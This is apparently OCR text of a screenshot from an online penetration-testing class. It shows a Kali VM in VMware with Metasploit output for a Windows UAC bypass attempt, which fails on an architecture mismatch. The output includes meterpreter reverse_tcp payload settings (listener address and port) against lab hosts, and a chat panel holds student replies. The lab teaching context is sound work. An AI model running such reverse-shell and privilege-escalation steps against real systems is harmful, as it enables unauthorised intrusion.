 Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
腾讯课堂
库
在此处键入内容进行搜索
我的计算机
Kali2020.3
Windows Server 2012
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
Win2012
Win7
共享的虚拟机
Kali2020.3
Win7
Shell No. 3
08:39 AM
File
Neo
Shell No. 3
File Actions Edit View Help
Shell No. 3 Shell No. 4 Shell No. 5
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '',
LHOST 192.168.78.117 yes The listen address (an interfa
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit( ) > exploit
[*] Started reverse TCP handler on 192.168.78.117:4444
[+] Windows 7 (6.1 Build 7601, Service Pack 1). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
Exploit aborted due to failure: bad-config: x86 Target Selected for x64 System
[*] Exploit completed, but no session was created.
msf5 exploit( ) >
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally
Split Terminal Vertically
Collapse Subterminal
Toggle Menu Ctrl+Shift+M
Preferences...
讨论区 成员(19)
郭庆贤
1
何景俊
没有
老师 mingy
uac
顾梓贤
不知道
任泽登
不了解
郭庆贤
不了解
任耀祖
有快照吗
发送
资源监控
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt